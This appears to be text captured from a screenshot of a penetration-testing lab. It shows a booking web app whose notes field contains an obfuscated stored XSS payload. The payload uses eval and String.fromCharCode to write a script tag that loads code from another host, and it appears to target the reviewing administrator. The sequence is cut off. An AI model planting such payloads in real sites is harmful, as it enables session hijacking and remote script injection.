 Applications Places Firefox ESR Fri 04:26 1
Booking Management - Mozilla Firefox
Booking Management
10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Booking Management Freephone 0800 111 4645
Booking details
View Notes
Notes
<img src=x/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,49,5
</script>>
Friday, June 15th 2018, 9:11:57 am
Add note
Add
All notes must be approved by an administrator - this process can take up to 1 minute.